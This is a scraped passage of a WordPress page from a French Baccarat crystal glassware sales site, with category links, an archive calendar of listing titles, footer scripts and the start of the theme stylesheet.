	<li class="cat-item cat-item-1708"><a href="https://verrescristalbaccarat.com/category/presse-papiers/" >presse-papiers</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://verrescristalbaccarat.com/category/presses/" >presses</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://verrescristalbaccarat.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://verrescristalbaccarat.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://verrescristalbaccarat.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://verrescristalbaccarat.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://verrescristalbaccarat.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://verrescristalbaccarat.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://verrescristalbaccarat.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://verrescristalbaccarat.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://verrescristalbaccarat.com/category/regle/" >règle</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://verrescristalbaccarat.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://verrescristalbaccarat.com/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://verrescristalbaccarat.com/category/reparation/" >reparation</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://verrescristalbaccarat.com/category/requin/" >requin</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://verrescristalbaccarat.com/category/restaura/" >restaura</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://verrescristalbaccarat.com/category/risque/" >risque</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://verrescristalbaccarat.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://verrescristalbaccarat.com/category/roemer/" >roemer</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://verrescristalbaccarat.com/category/roulette/" >roulette</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://verrescristalbaccarat.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://verrescristalbaccarat.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://verrescristalbaccarat.com/category/saint-louis/" >saint-louis</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://verrescristalbaccarat.com/category/saladier/" >saladier</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://verrescristalbaccarat.com/category/salerons/" >salerons</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://verrescristalbaccarat.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://verrescristalbaccarat.com/category/salieres/" >salières</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://verrescristalbaccarat.com/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://verrescristalbaccarat.com/category/sanglier/" >sanglier</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://verrescristalbaccarat.com/category/sapin/" >sapin</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://verrescristalbaccarat.com/category/satisfactorios/" >satisfactorios</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://verrescristalbaccarat.com/category/saule/" >saule</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://verrescristalbaccarat.com/category/saupoudreuse/" >saupoudreuse</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://verrescristalbaccarat.com/category/sautoir/" >sautoir</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://verrescristalbaccarat.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://verrescristalbaccarat.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://verrescristalbaccarat.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://verrescristalbaccarat.com/category/scentsy/" >scentsy</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://verrescristalbaccarat.com/category/schiffmacher/" >schiffmacher</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://verrescristalbaccarat.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://verrescristalbaccarat.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://verrescristalbaccarat.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://verrescristalbaccarat.com/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://verrescristalbaccarat.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://verrescristalbaccarat.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://verrescristalbaccarat.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://verrescristalbaccarat.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://verrescristalbaccarat.com/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://verrescristalbaccarat.com/category/servide/" >servide</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://verrescristalbaccarat.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://verrescristalbaccarat.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://verrescristalbaccarat.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://verrescristalbaccarat.com/category/signe/" >signé</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://verrescristalbaccarat.com/category/singe/" >singe</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://verrescristalbaccarat.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://verrescristalbaccarat.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://verrescristalbaccarat.com/category/snoppy/" >snoppy</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://verrescristalbaccarat.com/category/soiree/" >soiree</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://verrescristalbaccarat.com/category/soliflore/" >soliflore</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://verrescristalbaccarat.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://verrescristalbaccarat.com/category/somptueuse/" >somptueuse</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://verrescristalbaccarat.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://verrescristalbaccarat.com/category/sorciers/" >sorciers</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://verrescristalbaccarat.com/category/soufflage/" >soufflage</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://verrescristalbaccarat.com/category/souffle/" >souffle</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://verrescristalbaccarat.com/category/souffleur/" >souffleur</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://verrescristalbaccarat.com/category/souffleurs/" >souffleurs</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://verrescristalbaccarat.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://verrescristalbaccarat.com/category/spectaculaire/" >spectaculaire</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://verrescristalbaccarat.com/category/sphynx/" >sphynx</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://verrescristalbaccarat.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://verrescristalbaccarat.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://verrescristalbaccarat.com/category/startet/" >startet</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://verrescristalbaccarat.com/category/stealing/" >stealing</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://verrescristalbaccarat.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://verrescristalbaccarat.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://verrescristalbaccarat.com/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://verrescristalbaccarat.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://verrescristalbaccarat.com/category/sublimes/" >sublimes</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://verrescristalbaccarat.com/category/sublissime/" >sublissime</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://verrescristalbaccarat.com/category/sucre/" >sucre</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://verrescristalbaccarat.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://verrescristalbaccarat.com/category/suena/" >suena</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://verrescristalbaccarat.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://verrescristalbaccarat.com/category/sulfure/" >sulfure</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://verrescristalbaccarat.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://verrescristalbaccarat.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://verrescristalbaccarat.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://verrescristalbaccarat.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://verrescristalbaccarat.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://verrescristalbaccarat.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://verrescristalbaccarat.com/category/surtout/" >surtout</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://verrescristalbaccarat.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://verrescristalbaccarat.com/category/suspensions/" >suspensions</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://verrescristalbaccarat.com/category/taille/" >taille</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://verrescristalbaccarat.com/category/tailleur/" >tailleur</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://verrescristalbaccarat.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://verrescristalbaccarat.com/category/talleyrand/" >talleyrand</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://verrescristalbaccarat.com/category/tanguy/" >tanguy</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://verrescristalbaccarat.com/category/tastes/" >tastes</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://verrescristalbaccarat.com/category/tastevins/" >tastevins</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://verrescristalbaccarat.com/category/tchaikovsky/" >tchaikovsky</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://verrescristalbaccarat.com/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://verrescristalbaccarat.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://verrescristalbaccarat.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://verrescristalbaccarat.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://verrescristalbaccarat.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://verrescristalbaccarat.com/category/tetes/" >têtes</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://verrescristalbaccarat.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://verrescristalbaccarat.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://verrescristalbaccarat.com/category/tiers/" >tiers</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://verrescristalbaccarat.com/category/tigre/" >tigre</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://verrescristalbaccarat.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://verrescristalbaccarat.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://verrescristalbaccarat.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://verrescristalbaccarat.com/category/tortue/" >tortue</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://verrescristalbaccarat.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://verrescristalbaccarat.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://verrescristalbaccarat.com/category/toute/" >toute</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://verrescristalbaccarat.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://verrescristalbaccarat.com/category/trefle/" >trèfle</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://verrescristalbaccarat.com/category/trefles/" >trèfles</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://verrescristalbaccarat.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://verrescristalbaccarat.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://verrescristalbaccarat.com/category/tronches/" >tronches</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://verrescristalbaccarat.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://verrescristalbaccarat.com/category/tulipe/" >tulipe</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://verrescristalbaccarat.com/category/tulipes/" >tulipes</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://verrescristalbaccarat.com/category/tulipiere/" >tulipiere</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://verrescristalbaccarat.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://verrescristalbaccarat.com/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://verrescristalbaccarat.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://verrescristalbaccarat.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://verrescristalbaccarat.com/category/usine/" >usine</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://verrescristalbaccarat.com/category/valery/" >valery</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://verrescristalbaccarat.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://verrescristalbaccarat.com/category/vaporisateur/" >vaporisateur</a>
</li>
	<li class="cat-item cat-item-165 current-cat"><a href="https://verrescristalbaccarat.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://verrescristalbaccarat.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://verrescristalbaccarat.com/category/vaso/" >vaso</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://verrescristalbaccarat.com/category/vega/" >véga</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://verrescristalbaccarat.com/category/vergessene/" >vergessene</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://verrescristalbaccarat.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://verrescristalbaccarat.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://verrescristalbaccarat.com/category/verrier/" >verrier</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://verrescristalbaccarat.com/category/versionfran/" >versionfran</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://verrescristalbaccarat.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://verrescristalbaccarat.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://verrescristalbaccarat.com/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://verrescristalbaccarat.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://verrescristalbaccarat.com/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://verrescristalbaccarat.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://verrescristalbaccarat.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://verrescristalbaccarat.com/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://verrescristalbaccarat.com/category/voneche/" >voneche</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://verrescristalbaccarat.com/category/vosges/" >vosges</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://verrescristalbaccarat.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://verrescristalbaccarat.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://verrescristalbaccarat.com/category/wecandoo/" >wecandoo</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://verrescristalbaccarat.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://verrescristalbaccarat.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://verrescristalbaccarat.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://verrescristalbaccarat.com/category/wird/" >wird</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://verrescristalbaccarat.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://verrescristalbaccarat.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://verrescristalbaccarat.com/category/xixe/" >xixe</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://verrescristalbaccarat.com/category/xixeme/" >xixeme</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://verrescristalbaccarat.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://verrescristalbaccarat.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://verrescristalbaccarat.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://verrescristalbaccarat.com/category/youtube/" >youtube</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archives</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>décembre 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://verrescristalbaccarat.com/2025/11/">&laquo; nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://verrescristalbaccarat.com/2025/12/01/" title="6 flutes à Champagne en cristal de BACCARAT SAINT LOUIS modèle Caton
What S So Great About Baccarat Glass The History And Strengths Of The King Of Crystal Glass">1</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/02/" title="Carafe en cristal Baccarat Époque fin XIXe / début XXe
7 verres gobelet a thé en cristal dégagé à l&rsquo;acide Baccarat St Louis Val Lambert">2</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/03/" title="Baccarat Burgos 4 Wine Glasses Weingläser Verres A Vin Cristal Taille Art Deco C
3 Verres A Eau En Cristal De Baccarat Modele Nancy 15.5 CM">3</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/04/" title="6 Verres Baccarat Modèle Fontenay Années 30
BACCARAT Modèle PERFECTION 5 Verres à Vin Cristal Vert Signés">4</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/05/" title="2 Verres Roemers En Cristal Doublé Bleu Taillé De Baccarat
New Baccarat Jewelry Collection Crystal Drops Of Colour By Marie H L Ne De Taillac">5</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/06/" title="BACCARAT 6 ANCIENS VERRES A VIN CRISTAL MODELE RENAISSANCE ht 11,5 cm
Le Verre Dans Tous Ses Clats">6</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/07/" title="6 Verres A Eau En Cristal Gravé De Baccarat Modèle Frise Athénienne. 15 Cm 2/2
Baccarat. Lapin en cristal transparent">7</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2025/12/08/" title="6 Coupes A Champagne En Cristal De Saint Louis A Facettes Dlg Harcourt Baccarat
Obélisque en cristal de Baccarat">8</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/09/" title="BACCARAT Lot 4 Verres à Vin Eau / Vin en Cristal Lourd 19e Taillé Côtes Plates
Ensemble 4 verres modèle Massena en cristal Baccarat (prix du lot)">9</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/10/" title="Set 6 flûtes à Champagne en cristal de Baccarat modèle Rohan Champagne flutes
Lot de 7 Gobelets En Cristal Baccarat Modèle Richelieu">10</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/11/" title="8 flutes a champagne modèle Compiègne cristal de Baccarat (prix à la pièce)
193 000 Sol Stolen Cyrus Fazel Reveals All About The Swissborg Kiln Hack">11</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/12/" title="Lot 6 verres à whisky modèle classic en cristal de Baccarat (prix du lot)
6 verres Roemer en cristal de Baccarat hauteur 19.3 cm (prix du lot)">12</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/13/" title="BACCARAT 6 ANCIENS VERRES A APERITIF EN CRISTAL MODELE CHARMES ht 6 cm
White Horse The Lovers Rayas Big Bowls 2 The Return">13</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/14/" title="6 Verres Gobelets Whisky, Thé, Vin en Cristal de BACCARAT modèle Perfection, H8,7cm
6 Verres à vin Rouge en Cristal de BACCARAT modèle PERFECTION 15,5 cm, signé">14</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2025/12/15/" title="Verre à vin Modèle Cavour Cristal De Baccarat
Baccarat modèle Renaissance Lot 6 verres à eau en cristal taillé, H. 14,5 cm">15</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/16/" title="How To Clean Cloudy Glasses Foolproof Tips From An Expert
Baccarat, Ange en cristal">16</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/17/" title="3 Verres à Liqueur/digestif Cristal Baccarat modèle à identifier H=11,8cm
Sculpture verre BACCARAT CIRCA 1980 TRIBUTE PICASS0 époque de Mc Connico">17</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/18/" title="32 verres à eau modèle Narcisse en cristal de Baccarat (prix à la pièce)
Lot Portes Nom Signé Baccarat Boutique France Animaux Rare et Magnifique">18</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/19/" title="Verres à vin modèle Mercure en cristal de Baccarat
Vaporisateur à parfum en cristal de Baccarat doublé rouge et taillé">19</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/20/" title="Collier pendentif rose cristal de Baccarat Pour Laurent Perrier. Série Limitée
6 flutes à champagne en cristal de BACCARAT modèle CAPRI, signé, H 18,7 cm">20</a></td><td><a href="https://verrescristalbaccarat.com/2025/12/21/" title="Service de 6 verres a vin °2 en cristal de Baccarat modèle Saint Remy
53 verres à eau Malmaison en cristal de Baccarat h 19 cm(prix à la pièce)">21</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2025/12/22/" title="65 verres à vin blanc modèle Bourbon cristal de Baccarat h 8cm prix à la pièce
Les Secrets Fascinants Du Cristal Baccarat Et Saint Louis">22</a></td><td id="today">23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Termes de recherche</h3><ul><li><a href="https://verrescristalbaccarat.com/2024/02/singe-en-cristal-de-baccarat-4/" title="https://verrescristalbaccarat com/category/singe/">https://verrescristalbaccarat com/category/singe/</a></li><li><a href="https://verrescristalbaccarat.com/2025/09/7-verres-a-vin-blanc-en-cristal-de-baccarat-modele-chauny-jambe-gondole/" title="https://verrescristalbaccarat com/tag/chauny/">https://verrescristalbaccarat com/tag/chauny/</a></li><li><a href="https://verrescristalbaccarat.com/2019/07/dix-coupes-champagne-cristal-baccarat-champenoise-pied-creux/" title="https://verrescristalbaccarat com/2019/07/dix-coupes-champagne-cristal-baccarat-champenoise-pied-creux/">https://verrescristalbaccarat com/2019/07/dix-coupes-champagne-cristal-baccarat-champenoise-pied-creux/</a></li><li><a href="https://verrescristalbaccarat.com/2020/10/baccarat-ancien-verre-a-whisky-modele-harcourt-cristal-service-crystal-verres/" title="verres baccarat ancien modèle">verres baccarat ancien modèle</a></li><li><a href="https://verrescristalbaccarat.com/2025/06/6-verres-a-cognac-napoleon-or-cristal-de-baccarat-h-11-cm-prix-a-la-piece/" title="https://verrescristalbaccarat com/tag/napoleon/">https://verrescristalbaccarat com/tag/napoleon/</a></li><li><a href="https://verrescristalbaccarat.com/2025/09/lot-12-verres-a-vin-en-cristal-baccarat-modele-a-ecaille/" title="https://verrescristalbaccarat com/tag/ecaille/">https://verrescristalbaccarat com/tag/ecaille/</a></li><li><a href="https://verrescristalbaccarat.com/2019/08/ancienne-coupe-en-cristal-baccarat-ou-portieux-pied-dauphin-old-crystal-cup/" title="https://verrescristalbaccarat com/2019/08/ancienne-coupe-en-cristal-baccarat-ou-portieux-pied-dauphin-old-crystal-cup/">https://verrescristalbaccarat com/2019/08/ancienne-coupe-en-cristal-baccarat-ou-portieux-pied-dauphin-old-crystal-cup/</a></li><li><a href="https://verrescristalbaccarat.com/2018/12/carafe-en-cristal-de-baccarat-pour-le-cognac-louis-xiii-de-paul-martin/" title="https://verrescristalbaccarat com/2018/12/carafe-en-cristal-de-baccarat-pour-le-cognac-louis-xiii-de-paul-martin/">https://verrescristalbaccarat com/2018/12/carafe-en-cristal-de-baccarat-pour-le-cognac-louis-xiii-de-paul-martin/</a></li><li><a href="https://verrescristalbaccarat.com/2019/12/pied-de-lampe-au-poisson-dragon-epoque-194060-en-cristal-par-baccarat/" title="https://verrescristalbaccarat com/2019/12/pied-de-lampe-au-poisson-dragon-epoque-194060-en-cristal-par-baccarat/">https://verrescristalbaccarat com/2019/12/pied-de-lampe-au-poisson-dragon-epoque-194060-en-cristal-par-baccarat/</a></li><li><a href="https://verrescristalbaccarat.com/2022/03/barracuda-en-cristal-de-baccarat/" title="baccarat barracuda">baccarat barracuda</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://verrescristalbaccarat.com/contactez-nous/">Contactez Nous</a></li>
<li class="page_item page-item-7"><a href="https://verrescristalbaccarat.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://verrescristalbaccarat.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	<!-- #secondary --></div>	<!-- .row --></div>

			<!-- #main --></div>

			<footer id="footer" class="site-footer" role="contentinfo">
				<div class="row">
					<div class="col-sm-6 site-info">
						&copy; 2025 Verres cristal baccarat. Proudly powered by WordPress.
					<!-- .site-info --></div>

					<div class="col-sm-6 site-credit">
						<a href="https://csthemes.com/theme/divine">Divine</a> by csThemes
					<!-- .site-credit --></div>
				</div>
			<!-- #footer --></footer>
		<!-- .site --></div>

		<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/verrescristalbaccarat.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://verrescristalbaccarat.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4633
content:
/*
Theme Name: Divine
Theme URI: https://csthemes.com/theme/divine
Version: 1.2
Author: Nu Themes
Author URI: https://nuthemes.com
Description: A simple black and white theme, a perfect fit for personal blogger. Built on top of Bootstrap 3 that feature fully responsive layout and search engine friendly codes.
Tags: white, gray, black, blue, light, two-columns, right-sidebar, fixed-width, featured-images, threaded-comments

Text Domain: nuthemes
License: GNU General Public License
License URI: license.txt
*/

/**
 * 1.0 General Styling
 * ----------------------------------------------------------------------------
 */
body {
	color: #000;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	line-height: 1.6;
	background: #fff;
	}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	margin: 1.25em 0 .5em;
	font-weight: 700;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	line-height: 1.3em;
	}
h1 {
	font-size: 28px;
	font-size: 2.8rem;
	}
h2 {
	font-size: 24px;
	font-size: 2.4rem;
	}
h3 {
